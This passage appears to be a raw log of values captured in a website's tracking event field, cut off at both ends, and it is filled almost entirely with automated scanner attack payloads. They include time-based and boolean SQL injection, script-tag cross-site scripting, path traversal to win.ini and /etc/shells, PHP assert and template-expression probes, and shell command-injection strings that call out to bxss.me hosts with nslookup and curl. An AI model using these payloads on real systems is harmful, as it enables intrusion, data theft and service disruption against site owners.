'0:0:15' --","\u0040\u00408aXrl","PageViewUXKP3eaW'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"naVjpCm5\"=\"","-1' OR 5*5=25 or 'iLf1gIRZ'='","PageView\"||sleep(27*1000)*fktjol||\"","PageView'||sleep(27*1000)*wsdeez||'","PageView\"&&sleep(27*1000)*hxteey&&\"","PageView'&&sleep(27*1000)*ojmsjh&&'","expr 9000572726 - 970277","\u0040\u0040w9ReG","PageView9l9gClWM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"uiye50Rn\"=\"","-1' OR 5*5=25 or 'yRcpu1Yy'='","PageView\"||sleep(27*1000)*djdbax||\"","PageView'||sleep(27*1000)*hzccbl||'","PageView'&&sleep(27*1000)*yivsyi&&'","PageView\"&&sleep(27*1000)*uwbqrz&&\"","gzemve","\u0040\u0040IkKpZ","PageView&n966835=v970053","NWNOUlJwaWg=","PageView9r5gn7ak'; waitfor delay '0:0:15' --","expr 9000848596 - 973089","${10000461+9999628}","5kJlRPvY: SHYCndBD","MWcemzqu","-1\" OR 5*5=25 or \"oACVnfdG\"=\"","-1' OR 5*5=25 or 'at9Q0vBg'='","\"+response.write(9457345*9488018)+\"","'+response.write(9457345*9488018)+'","response.write(9457345*9488018)","PageView9947253","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9403)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9835)\u003C\/ScRiPt>","\u0040\u0040CAhXd","PageViewogOueDfL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"fkgh7WOZ\"=\"","-1' OR 5*5=25 or 'YjuTWyH0'='","\u0040\u0040pcyWg","-1\" OR 5*5=25 or \"AlQ6s2gP\"=\"","-1' OR 5*5=25 or 'HKEWa67v'='","PageView\"||sleep(27*1000)*zlsrlk||\"","PageView'||sleep(27*1000)*pttqrz||'","PageView\"&&sleep(27*1000)*guvdnv&&\"","PageView'&&sleep(27*1000)*ceiqak&&'","PageView&n944301=v910066","U3N5N29KQkM=","expr 9000631012 - 925718","\u0040\u0040DOpcf","${9999000+9999693}","\"+response.write(9979399*9342395)+\"","'+response.write(9979399*9342395)+'","1z28MBuR: zvugZcwn","RrEcktsz","response.write(9979399*9342395)","PageViewwLVxVGC4'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*gzqyzg||\"","PageView'||sleep(27*1000)*upsbwf||'","PageView\"&&sleep(27*1000)*dduudh&&\"","PageView'&&sleep(27*1000)*zygzns&&'","-1\" OR 5*5=25 or \"M2zFCL5o\"=\"","-1' OR 5*5=25 or 'CUrYEmEj'='","PageView\"||sleep(27*1000)*ohulpf||\"","PageView'||sleep(27*1000)*wdevcp||'","PageView\"&&sleep(27*1000)*ygtqcf&&\"","PageView'&&sleep(27*1000)*covinp&&'","expr 9000278550 - 945026","PageView&n980894=v995405","SWw4cU90TjE=","${9999029+9999872}","PageView\"||sleep(27*1000)*vzreje||\"","PageView'||sleep(27*1000)*bnixhq||'","PageView\"&&sleep(27*1000)*ohhxwl&&\"","PageView'&&sleep(27*1000)*suxuzy&&'","ywrbtm^","IJ13kb4v: B3rU03tc","BbXqcVYu","\"+response.write(9765278*9168099)+\"","'+response.write(9765278*9168099)+'","response.write(9765278*9168099)","PageView9928230","'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9755)\u003C\/ScRiPt>","expr 9000496557 - 945505","PageView&n902805=v920702","eWZTZUozNWQ=","\u0040\u0040f6COG","${10000134+9999605}","CompleteRegistration\"||sleep(27*1000)*bnxkpq||\"","CompleteRegistration'||sleep(27*1000)*aavqsu||'","CompleteRegistration\"&&sleep(27*1000)*yierac&&\"","CompleteRegistration'&&sleep(27*1000)*qcwkkk&&'","zoHquN9t: l7J7l8dS","4rpiy1dP","PageViewBWKtPg52'; waitfor delay '0:0:15' --","PageView9070638","\"+response.write(9916290*9966677)+\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9262)\u003C\/ScRiPt>","'+response.write(9916290*9966677)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9216)\u003C\/ScRiPt>","response.write(9916290*9966677)","expr 9000179411 - 918283","-1\" OR 5*5=25 or \"iukPznvu\"=\"","-1' OR 5*5=25 or 'eztNkyhu'='","CompleteRegistration&n923603=v972846","Q0lNaFoxRlFVdGdOVXFiNDVieWk=","${9999306+9999941}","CompleteRegistration9562361","sYwlVyKM: 2CWCRtye","exHb5eqo","'\"()&\u0025\u003Czzz>\u003CScRiPt >fEi6(9186)\u003C\/ScRiPt>","\"+response.write(9996545*9503451)+\"","'+response.write(9996545*9503451)+'","response.write(9996545*9503451)","\u0040\u0040DqF6n","-1\" OR 5*5=25 or \"XE9nCCUW\"=\"","-1' OR 5*5=25 or '9DodfJ19'='","PageView\"||sleep(27*1000)*eaetzv||\"","PageView'||sleep(27*1000)*iqtjcs||'","PageView\"&&sleep(27*1000)*mfigkh&&\"","PageView'&&sleep(27*1000)*ahhwzz&&'","eawvch","expr 9000341763 - 911248","\u0040\u00409LIFK","PageViewIG9cY6H8'; waitfor delay '0:0:15' --","PageView&n994952=v943439","WlJVa2FyU1o=","-1\" OR 5*5=25 or \"L6XV3k8D\"=\"","-1' OR 5*5=25 or 'TqIhMsou'='","${10000247+10000213}","CompleteRegistration\"||sleep(27*1000)*ljufkr||\"","CompleteRegistration'||sleep(27*1000)*kwnzqd||'","CompleteRegistration\"&&sleep(27*1000)*plkrbw&&\"","CompleteRegistration'&&sleep(27*1000)*capjbe&&'","fpnoyv^","Q9lnqLCQ: bgysou45","f6qNuegb","\"+response.write(9253964*9021230)+\"","'+response.write(9253964*9021230)+'","response.write(9253964*9021230)","expr 9000171041 - 944642","PageView9008455","'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9073)\u003C\/ScRiPt>","CompleteRegistration&n911127=v912444","cmlqa2R0UkttZkw1NkRicjQxeGk=","PageView\"||sleep(27*1000)*mxaguj||\"","PageView'||sleep(27*1000)*zrcpzt||'","${9999436+9999747}","PageView\"&&sleep(27*1000)*xowbrw&&\"","PageView'&&sleep(27*1000)*gprxjz&&'","CompleteRegistration9968366","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGpE(9814)\u003C\/ScRiPt>","PoAuvY1w: Vk1zi8cY","w9hxjlXY","\"+response.write(9547040*9134664)+\"","'+response.write(9547040*9134664)+'","response.write(9547040*9134664)","expr 9000750149 - 989026","PageView&n910016=v973758","RmhXdzllblE=","PageView9582707","'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9006)\u003C\/ScRiPt>","${10000475+10000267}","\"+response.write(9898232*9026842)+\"","'+response.write(9898232*9026842)+'","response.write(9898232*9026842)","6lvGmiAF: ZTabHmDn","oxQNAMT1","142TSGX6R0","PageViewq4YsfUU8'; waitfor delay '0:0:15' --","\u0040\u0040xs62O","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 5*5=25 or \"lp0v2ONh\"=\"","-1' OR 5*5=25 or 'wUPy3exe'='","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9490)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9021)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ekcpdg||\"","PageView\"&&sleep(27*1000)*xogcmc&&\"","PageView'&&sleep(27*1000)*upelid&&'","PageView&n945299=v988025","|(nslookup -q=cname hitnopgytblhc9c71f.bxss.me||curl hitnopgytblhc9c71f.bxss.me)","expr 9000424761 - 988334","${10000286+9999248}","'+response.write(9423580*9364726)+'","PageView9748731","PageView'||sleep(27*1000)*hfdzib||'","aWdaanlnOGk=","\"+response.write(9423580*9364726)+\"","response.write(9423580*9364726)","\u0040\u0040yevIl","iyZnQdDg: jhVwgOg4","jsALRdyi","expr 9000875511 - 981078","PageView9KD2vXdH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1bt3auk1\"=\"","-1' OR 5*5=25 or 'vP03QD0B'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9315)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*eyeibe||\"","PageView'||sleep(27*1000)*uvqjmq||'","PageView\"&&sleep(27*1000)*abczae&&\"","PageView'&&sleep(27*1000)*qnwxcw&&'","$(nslookup -q=cname hitximmfiupzi014dd.bxss.me||curl hitximmfiupzi014dd.bxss.me)","WG1uWFk3eVo=","XfAHxChx: ivmKsymI","mLFRrTUn","'+'A'.concat(70-3).concat(22*4).concat(105).concat(89).concat(117).concat(84)+(require'socket'\nSocket.gethostbyname('hitxs'+'xgjwnjdk23485.bxss.me.')[3].to_s)+'","PageView9387543","PageView&n928128=v944025","${10000349+9999319}","\"+response.write(9046890*9036752)+\"","'+response.write(9046890*9036752)+'","response.write(9046890*9036752)","-1\" OR 5*5=25 or \"LzNXr5I7\"=\"","expr 9000120802 - 932617","\u0040\u0040QxZPk","'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9526)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*sbmgru||\"","PageView'&&sleep(27*1000)*naclug&&'","-1' OR 5*5=25 or '7slmLKBr'='","|(nslookup${IFS}-q${IFS}cname${IFS}hitthozktetrg9db89.bxss.me||curl${IFS}hitthozktetrg9db89.bxss.me)","`(nslookup -q=cname hitpeztcgdbqrbc2ee.bxss.me||curl hitpeztcgdbqrbc2ee.bxss.me)`","&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&'\\\"`0&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&`'","${10000352+10000203}","\"+response.write(9198669*9259288)+\"","l0DjntXw","'+response.write(9198669*9259288)+'","PageView9866217","PageView'||sleep(27*1000)*mybbvo||'","PageView\"&&sleep(27*1000)*ecocvj&&\"","HttP:\/\/bxss.me\/t\/xss.html?\u002500","PageView&n948314=v936436","S2w4TmpiN2M=","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","response.write(9198669*9259288)","U61r0PoM: RqCUNQuW","\u0040\u0040cA4fK","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewnknGfXNl'; waitfor delay '0:0:15' --","expr 9000746320 - 945979","-1\" OR 5*5=25 or \"ASraDZj4\"=\"","-1' OR 5*5=25 or 'Pyu9Z3kU'='","CompleteRegistration9175046","CompleteRegistration\"||sleep(27*1000)*yeufvp||\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >T1sg(9939)\u003C\/ScRiPt>","CompleteRegistration&n932267=v930187","TTNobWFOd2RkWlVZQkFzWHlCUWQ=","response.write(9396349*9611007)","CompleteRegistration'||sleep(27*1000)*jnvhqg||'","CompleteRegistration\"&&sleep(27*1000)*qyarom&&\"","CompleteRegistration'&&sleep(27*1000)*nvhfhf&&'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","-1\" OR 5*5=25 or \"OH5iulJq\"=\"","${10000359+10000469}","\"+response.write(9396349*9611007)+\"","'+response.write(9396349*9611007)+'","-1' OR 5*5=25 or 'RqO1hWf5'='","yZpQHAjR: 7tC0xtw3","gU2YARqZ","\u0040\u0040sEmTW","PageView\"||sleep(27*1000)*txgeao||\"","PageView'||sleep(27*1000)*ihrzzg||'","PageView\"&&sleep(27*1000)*oipqaj&&\"","SubscribeYGu6LSss'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9007)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9977)\u003C\/ScRiPt>","Subscribe0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${10000386+10000189}","expr 9000459375 - 985261","'+response.write(9093719*9569349)+'","YVc2T3pnRWs=","'A'.concat(70-3).concat(22*4).concat(117).concat(65).concat(121).concat(67)+(require'socket'\nSocket.gethostbyname('hitne'+'sgieenric96b7.bxss.me.')[3].to_s)","PageView'&&sleep(27*1000)*ecutzh&&'","PageView9532957","PageView&n931161=v998784","\"+response.write(9093719*9569349)+\"","response.write(9093719*9569349)","7Er5pgOV: HQoAjg6f","wGlgAVk5","-1\" OR 5*5=25 or \"U5bdAY9U\"=\"","expr 9000695818 - 987276","\u0040\u00401ukKq","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9582)\u003C\/ScRiPt>","Subscribe9805997","'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9555)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*euahhj||\"","Subscribe'||sleep(27*1000)*ggjusp||'","CompleteRegistration0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1' OR 5*5=25 or 'bgHiz743'='","${9999194+9999455}","NnoxdUR2TEw1","|(nslookup -q=cname hitygggwabipx707fc.bxss.me||curl hitygggwabipx707fc.bxss.me)","&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&'\\\"`0&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&`'","$(nslookup -q=cname hitbpmwbtqziy0674f.bxss.me||curl hitbpmwbtqziy0674f.bxss.me)","response.write(9652709*9829730)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitai'+'ebgaflflaffe5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(85).concat(120).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitzs\"+\"itdukcqb4764f.bxss.me.\")[3].to_s)+\"","Subscribe\"&&sleep(27*1000)*xocxue&&\"","Subscribe'&&sleep(27*1000)*cyzymi&&'","\u0040\u0040TnvaP","Subscribe&n948703=v970197","\"+response.write(9652709*9829730)+\"","'+response.write(9652709*9829730)+'","aSUYoUZA: wKBLjglM","fRc83x2b","-1\" OR 5*5=25 or \"LAyKcFNJ\"=\"","-1' OR 5*5=25 or 'LPdpFj19'='","PageViewIQeahZ7W'; waitfor delay '0:0:15' --","CompleteRegistration\"&&sleep(27*1000)*kjotkd&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >KNEH(9307)\u003C\/ScRiPt>","CompleteRegistration&n981809=v959818","&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&`'","blJ5QW1jQnFkcU96YmsyTVlZY2I=","\"+response.write(9600966*9772617)+\"","response.write(9600966*9772617)","&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&'\\\"`0&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&`'","$(nslookup -q=cname hitmtkhlvhyaec0492.bxss.me||curl hitmtkhlvhyaec0492.bxss.me)","expr 9000730566 - 940327","echo sdgjcn$()\\ lrlztp\\nz^xyu||a #' &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #|\" &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #","expr 9000195122 - 913164","CompleteRegistration\"||sleep(27*1000)*ahkwcz||\"","CompleteRegistration'||sleep(27*1000)*tosnbt||'","'+'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(104).concat(75)+(require'socket'\nSocket.gethostbyname('hitac'+'cldtcrcq77523.bxss.me.')[3].to_s)+'","CompleteRegistration'&&sleep(27*1000)*etlvdi&&'","CompleteRegistration9197960","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","${9999981+9999846}","Ae3tKh7W: DwkAVaxO","'+response.write(9600966*9772617)+'","Q7zdEW2N","PageView'&&sleep(27*1000)*npxyvo&&'","rfqjyr^","PageView9615763","'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9600)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9104)\u003C\/ScRiPt>","|(nslookup${IFS}-q${IFS}cname${IFS}hitawraxsxxes2aad1.bxss.me||curl${IFS}hitawraxsxxes2aad1.bxss.me)","echo rlimfz$()\\ kgyzbx\\nz^xyu||a #' &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #|\" &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #","ZU8xUlc3dTQ=","${9999152+9999724}","response.write(9134900*9842600)","\u0040\u0040fq2XU","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","PageView\"||sleep(27*1000)*atxjgn||\"","PageView'||sleep(27*1000)*nrytng||'","PageView\"&&sleep(27*1000)*nixmrf&&\"","-1\" OR 5*5=25 or \"biQ5D4Cv\"=\"","-1' OR 5*5=25 or 'Riw1gmrC'='","PageView&n972617=v978384","\"+response.write(9134900*9842600)+\"","'+response.write(9134900*9842600)+'","nTA7pdy9: 7oOmHFAN","iZfKjUoR","CompleteRegistration\"&&sleep(27*1000)*tbjqwr&&\"","CompleteRegistration9834047","'\"()&\u0025\u003Czzz>\u003CScRiPt >ghne(9976)\u003C\/ScRiPt>","$(nslookup -q=cname hitfqmfgicgvk30935.bxss.me||curl hitfqmfgicgvk30935.bxss.me)","expr 9000595061 - 939944","${9999660+9999022}","\"+response.write(9174052*9357878)+\"","response.write(9174052*9357878)","BAbzrvrR: vnNN99DL","PageViewKGZF79yQ'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'I7EYhuW5'='","CompleteRegistration\"||sleep(27*1000)*xcteac||\"","CompleteRegistration'||sleep(27*1000)*dbcvgj||'","CompleteRegistration'&&sleep(27*1000)*iaccpl&&'","lyptan^","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","CompleteRegistration&n933160=v951548","UWs5bVNHNlVsSGxuMDJTYmp2aGk=","'+response.write(9174052*9357878)+'","VAGAHmAH","expr 9000721414 - 926175","\u0040\u0040RwuGw","PageViewliNTFIr6') OR 695=(SELECT 695 FROM PG_SLEEP(15))--","PageViewVoDHAcFf' OR 809=(SELECT 809 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"ZiwJKfim\"=\"","siqfbe","'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9257)\u003C\/ScRiPt>","|(nslookup -q=cname hitnjiwmaqkrz32dea.bxss.me||curl hitnjiwmaqkrz32dea.bxss.me)","(nslookup -q=cname hitnvxluezdbo10d43.bxss.me||curl hitnvxluezdbo10d43.bxss.me))","'+response.write(9902339*9210901)+'","response.write(9902339*9210901)","ktQ6g2pz","1BFYL7O5YF0","PageView\"||sleep(27*1000)*udpacl||\"","PageView'||sleep(27*1000)*opmacu||'","PageView\"&&sleep(27*1000)*nomcns&&\"",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","PageView'&&sleep(27*1000)*uravwd&&'","PageView9552561","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9470)\u003C\/ScRiPt>","Http:\/\/bxss.me\/t\/fit.txt",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","${10000398+9999678}","PageView&n942505=v913611","\"+response.write(9902339*9210901)+\"","VEY2bHNmVGg=","tmf6M5kH: KQJM4yMH","\u0040\u0040MlzVW","Leadih8h6Gwa'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'MJ7mrisb'='","-1\" OR 5*5=25 or \"EqNFC2wV\"=\"","\u0040\u0040anxn0","PageViewG9zKV2pU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"pkfKNSXN\"=\"","-1' OR 5*5=25 or 'r4E7dd4u'='","\u0040\u0040m7Uml","SubscribeV67dHWCf')) OR 85=(SELECT 85 FROM PG_SLEEP(15))--","SubscribeE8VRzvbt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"7IsFlCbg\"=\"","-1' OR 5*5=25 or 'fVEqyRc7'='","\u0040\u0040XRCQZ","\u0040\u0040i0D5Y","PageViewfxajlXwf'; waitfor delay '0:0:15' --","Subscribelfb6TrQd' OR 928=(SELECT 928 FROM PG_SLEEP(15))--","Subscribentr7NvDn'; waitfor delay '0:0:15' --","Subscribe0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 5*5=25 or \"uiW9qudi\"=\"","-1' OR 5*5=25 or 'saHycOYi'='","-1' OR 5*5=25 or 'jZ2t81rx'='","-1\" OR 5*5=25 or \"T97Pe3oZ\"=\"","\u0040\u0040NfVVT","\u0040\u0040ntBnV","\u0040\u0040xNz7v","\u0040\u0040sKBWA","\u0040\u0040zsCfa","\u0040\u0040uLeKy","SubscribevaFqkEnm') OR 497=(SELECT 497 FROM PG_SLEEP(15))--","PageViewVYhhG2qE'; waitfor delay '0:0:15' --","PageViewlzIHYk7N'; waitfor delay '0:0:15' --","SubscribeR8PaUHMW'; waitfor delay '0:0:15' --","PageViewe8iBXd80'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CAKO7CU4\"=\"","-1' OR 5*5=25 or 'niLFRCl4'='","-1\" OR 5*5=25 or \"WqEIIR0N\"=\"","-1' OR 5*5=25 or 'HZfuh1ya'='","-1\" OR 5*5=25 or \"rcggFUCe\"=\"","-1' OR 5*5=25 or 'v6oAfz4k'='","-1\" OR 5*5=25 or \"iRcgzWxf\"=\"","-1' OR 5*5=25 or 'xvUmlE18'='","-1\" OR 5*5=25 or \"yIyBp91X\"=\"","-1' OR 5*5=25 or 'jaw6eZ2Z'='","-1\" OR 5*5=25 or \"gNzfeZtC\"=\"","-1' OR 5*5=25 or '6kVy4bIq'='","\u0040\u0040VVQgo","PageViewsJtu3YSp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yR8Mve6Q\"=\"","-1' OR 5*5=25 or '6EQKyhh3'='","\u0040\u0040aamRx","Subscribe3C7B5fSM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"LzYck3Nb\"=\"","-1' OR 5*5=25 or 'tPGdeBQJ'='","\u0040\u0040q6jDL","\u0040\u0040wrTls","\u0040\u0040Xdxqq","\u0040\u0040CSQw5","PageViewJIEhsZ0E'; waitfor delay '0:0:15' --","PageView177MpEg3'; waitfor delay '0:0:15' --","PageViewuwgqTvaC'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEGee2Wb\"=\"","-1' OR 5*5=25 or 'J6Avh9TZ'='","-1\" OR 5*5=25 or \"BUdgny1T\"=\"","-1' OR 5*5=25 or 'tPyP3W2a'='","-1\" OR 5*5=25 or \"UAISTBNT\"=\"","-1\" OR 5*5=25 or \"PaaM5Ycz\"=\"","-1' OR 5*5=25 or '0f2ywfjj'='","-1' OR 5*5=25 or 'aC5g99NB'='","\u0040\u0040U3uva","\u0040\u0040bS8NQ","\u0040\u0040V0L75","\u0040\u0040a8q3h","\u0040\u0040fkHPw","\u0040\u0040PhxiL","PageViewaqZNzMDs'; waitfor delay '0:0:15' --","PageView12HbBm20'; waitfor delay '0:0:15' --","PageView9L4asntX'; waitfor delay '0:0:15' --","PageViewrym48Nh4'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"VG7Uc2kO\"=\"","-1' OR 5*5=25 or 'rKytIcmJ'='","-1' OR 5*5=25 or 'elBywPYv'='","-1\" OR 5*5=25 or \"3bB4l0PT\"=\"","-1\" OR 5*5=25 or \"p3F52e20\"=\"","-1' OR 5*5=25 or 'P6SoFUvn'='","-1\" OR 5*5=25 or \"Z5TDNTV6\"=\"","-1' OR 5*5=25 or '4yDKu2sf'='","-1\" OR 5*5=25 or \"rZvjHwzU\"=\"","-1' OR 5*5=25 or 'QB7YhEjU'='","-1' OR 5*5=25 or 'UBjh6o34'='","-1\" OR 5*5=25 or \"B1pZHdFH\"=\"","\u0040\u0040E1tuM","\u0040\u00409qY5J","\u0040\u0040UUDIx","\u0040\u0040bOWnw","\u0040\u0040nbwxm","PageViewTFrgu1mK'; waitfor delay '0:0:15' --","PageView0zbmBZP5'; waitfor delay '0:0:15' --","PageViewZ8CoVjQ8'; waitfor delay '0:0:15' --","Subscribex2JWhWWF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEITbluG\"=\"","-1' OR 5*5=25 or '3BiX8cFA'='","-1\" OR 5*5=25 or \"k0iM6Oqq\"=\"","-1\" OR 5*5=25 or \"QqB1tIbW\"=\"","-1' OR 5*5=25 or 'RmOzEHXv'='","-1' OR 5*5=25 or 'Vm5DSJ5R'='","-1\" OR 5*5=25 or \"8awPkOTA\"=\"","-1' OR 5*5=25 or 'S4AEVW1R'='","-1' OR 5*5=25 or 'UDw7xc2M'='","-1\" OR 5*5=25 or \"K2DmpJ3c\"=\"","\u0040\u0040aBPqF","\u0040\u0040hT4Z2","\u0040\u00407zzqN","\u0040\u0040BTOxS","\u0040\u0040QkcBw","PageViewKJ4P4S3n'; waitfor delay '0:0:15' --","PageViewW4ZYhydV'; waitfor delay '0:0:15' --","PageViewarotZAFg'; waitfor delay '0:0:15' --","PageViewxgQbCnXu'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'BbONNFL3'='","-1\" OR 5*5=25 or \"c7sdkAOF\"=\"","-1\" OR 5*5=25 or \"21ESbwov\"=\"","-1' OR 5*5=25 or 'uxmZ96XN'='","-1\" OR 5*5=25 or \"Tecx8ZKm\"=\"","-1' OR 5*5=25 or 'P4k0toBB'='","-1\" OR 5*5=25 or \"Iw83J14u\"=\"","-1' OR 5*5=25 or 'SUUE9o23'='","-1\" OR 5*5=25 or \"XGVDcJlu\"=\"","-1' OR 5*5=25 or 'YFHmsvpE'='","\u0040\u0040tV2ZJ","LeadrtT4urs7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"RdfpdmF7\"=\"","-1' OR 5*5=25 or 'wjiNXaHu'='","expr 9000666631 - 940968","Lead9153353","'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9057)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9766)\u003C\/ScRiPt>","\"+response.write(9718998*9183037)+\"","'+response.write(9718998*9183037)+'","Lead\"||sleep(27*1000)*pvcoop||\"","Lead'||sleep(27*1000)*noofqk||'","response.write(9718998*9183037)","Lead\"&&sleep(27*1000)*eappgg&&\"","Lead'&&sleep(27*1000)*lpxvyz&&'","${9999232+9999662}","\u0040\u00405ZALU","PageViewlOv8HcKL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CMNxziaX\"=\"","-1' OR 5*5=25 or 'ElwIssTo'='","\u0040\u0040V25cC","PageVieww27EYI0V'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"cIk2Ehf0\"=\"","-1' OR 5*5=25 or 'V13GnIUR'='","\u0040\u0040btLNM","PageViewgTu6GKax'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6GpSccVD\"=\"","-1' OR 5*5=25 or 'l3huOikT'='","\u0040\u0040c7FiC","SubscribeVFrYpOwt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FM27MLbp\"=\"","-1' OR 5*5=25 or 'YoCrOnTB'='","\"+response.write(9947273*9054359)+\"","'+response.write(9947273*9054359)+'","response.write(9947273*9054359)","PageView9743511","'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9435)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9932)\u003C\/ScRiPt>","expr 9000594069 - 985184","NVh5SW9YeDU=","${10000321+10000113}","PageView\"||sleep(27*1000)*axzezb||\"","PageView'||sleep(27*1000)*xnmdxy||'","PageView\"&&sleep(27*1000)*wnyihi&&\"","PageView'&&sleep(27*1000)*donsun&&'","\u0040\u00406OVOA","-1\" OR 5*5=25 or \"LU9rHEEj\"=\"","-1' OR 5*5=25 or 'kW2E8Yyq'='","\u0040\u0040Sbnye","\"+response.write(9957207*9250418)+\"","'+response.write(9957207*9250418)+'","response.write(9957207*9250418)","PageView9376959","expr 9000519409 - 956841","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9843)\u003C\/ScRiPt>","PageViewnJ4ZKkZm'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*nmmkab||\"","PageView'||sleep(27*1000)*hommud||'","PageView\"&&sleep(27*1000)*ipiabf&&\"","PageView'&&sleep(27*1000)*wyivix&&'","^PageView$","RkdxNzhXMmY=","${9999635+9999090}","-1' OR 5*5=25 or 'bzzw13gd'='","-1\" OR 5*5=25 or \"CpJvIp6t\"=\"","\"+response.write(9306943*9711418)+\"","'+response.write(9306943*9711418)+'","response.write(9306943*9711418)","expr 9000581621 - 920896","PageView9439259","'\"()&\u0025\u003Czzz>\u003CScRiPt 